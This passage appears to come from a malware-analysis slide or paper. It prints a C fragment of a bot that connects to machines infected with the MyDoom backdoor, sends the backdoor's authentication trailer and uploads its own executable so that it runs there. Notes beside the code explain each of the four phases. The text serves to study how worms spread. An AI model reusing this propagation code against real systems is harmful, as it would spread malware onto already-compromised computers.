 …
if(fconnect(sSock, (LPSOCKADDR)&ssin, sizeof(ssin)) != SOCKET_ERROR)
{
if(fsend(sSock, (char*)MyDoomTrailor, 5, 0) == 5) {
GetModuleFileName(0,botfile,MAX_PATH);
FILE* pFile;
if((pFile = fopen(botfile, "rb")) == NULL)
return FALSE;
while(!feof(pFile)) {
int nRead = fread(szBuffer, 1, sizeof(szBuffer), pFile);
int nSent = fsend(sSock, szBuffer, nRead, 0);
if(nRead != nSent) {
fclose(pFile);
fclosesocket(sSock);
fWSACleanup();
return FALSE;
}
}
fclose(pFile);
success = TRUE;
}
}
…
Phase 1: Connects to
MyDoom backdoor
Phase 2: sends
MyDoomTrailor to
provide the
“authentication”
Phase 3: Sends a copy of
itself to MyDoom infected
machine
Phase 4: Disconnects,
causing the uploaded bot
to execute.
NOTE: No additional
action is required to
execute the file because
the backdoors purpose is
to receive a file and
execute it.